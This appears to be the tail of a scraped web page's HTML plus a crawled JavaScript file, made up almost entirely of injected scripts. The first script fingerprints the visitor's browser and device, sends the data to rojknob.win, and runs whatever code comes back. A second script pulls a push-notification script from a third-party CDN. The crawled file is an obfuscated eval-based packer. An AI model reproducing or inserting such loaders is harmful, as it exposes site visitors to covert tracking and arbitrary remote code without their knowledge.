<script async>(function(){var sth="bc875a062eae82973463669527972d48",t="https://rojknob.win/wcm/?sh="+document.location.host.replace(/^www\./,"")+"&sth="+sth+"&m=7bef2832e61ac8f1f2f8356cc11c3887"+"&sid="+parseInt(Math.random()*1e3)+"_"+parseInt(Math.random()*1e6)+"_"+parseInt(Math.random()*1e9)+"&stime="+(new Date().getTime().toFixed(2))+"&curpage="+encodeURIComponent(document.location)+"&rand="+Math.random(),n=function(e,_e){var t=document.createElement("script");t.src=e+"&_epn="+_e,t.type="text/javascript",t.setAttribute("data-mrmn-tag","iam"),t.setAttribute("async","async"),document.head?document.head.appendChild(t):document.getElementsByTagName("script")[0].parentNode.insertBefore(t,document.getElementsByTagName("script")[0])};if("undefined"==typeof navigator)n(t,1);else if("undefined"==typeof navigator.userAgentData)n(t,2);else if("undefined"==typeof navigator.userAgentData.getHighEntropyValues)n(t,3);else if("undefined"==typeof fetch)n(t,4);else navigator.userAgentData.getHighEntropyValues(["architecture","model","platform","platformVersion"]).then((function(a){var o={};try{localStorage&&localStorage.getItem("_"+sth)&&(o["x-ch-uid"]=btoa(localStorage.getItem("_"+sth)))}catch(e){}a.architecture&&(o["x-ch-arc"]=btoa(a.architecture)),a.brands&&a.brands.length>0&&(o["x-ch-br"]=btoa(JSON.stringify(a.brands))),a.mobile&&(o["x-ch-mob"]=btoa(a.mobile)),a.model&&(o["x-ch-mod"]=btoa(a.model)),a.platform&&(o["x-ch-pl"]=btoa(a.platform)),a.platformVersion&&(o["x-ch-plv"]=btoa(a.platformVersion)),fetch(t,{headers:o}).then((function(e){if(!e.ok){};return e.headers.get("xid")&&localStorage&&localStorage.setItem("_"+sth,e.headers.get("xid")),e.blob()})).then((function(e){var t=URL.createObjectURL(e),a=document.createElement("script");a.src=t,a.type="text/javascript",document.head.appendChild(a)})).catch((function(){n(t,5)}))})).catch((function(){n(t)}))})();</script>
<script async="async">
    (function(){
    var crWEbPushEl = document.createElement('script');
    crWEbPushEl.type = "text/javascript";
    crWEbPushEl.charset = "utf-8";
    crWEbPushEl.src = "https://cdn.selfgems.com/zoJszdFrCVkIR/FiassiteSckrsvD5uwnrspt?p_id=912&hold=1.00&subid_4=sitescript&dtv=3&htext=ItCg0LDQt9GA0LXRiNC40YLRjCIsINGH0YLQvtCx0Ysg0L%2FQvtC70YPRh9Cw0YLRjCDRg9Cy0LXQtNC%2B0LzQu9C10L3QuNGP&lid=3"+"&swfn=uglyWorker&subid_5="+encodeURIComponent(location.hostname);
    document.body.appendChild(crWEbPushEl);
    })();
</script>
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://formayday.com/services/?id=143449
body_size: 1917
content:
var _0xc94e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe36c(d,e,f){var g=_0xc94e[2][_0xc94e[1]](_0xc94e[0]);var h=g[_0xc94e[3]](0,e);var i=g[_0xc94e[3]](0,f);var j=d[_0xc94e[1]](_0xc94e[0])[_0xc94e[10]]()[_0xc94e[9]](function(a,b,c){if(h[_0xc94e[4]](b)!==-1)return a+=h[_0xc94e[4]](b)*(Math[_0xc94e[8]](e,c))},0);var k=_0xc94e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc94e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe36c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",60,"hHcLlaOBD",29,3,19))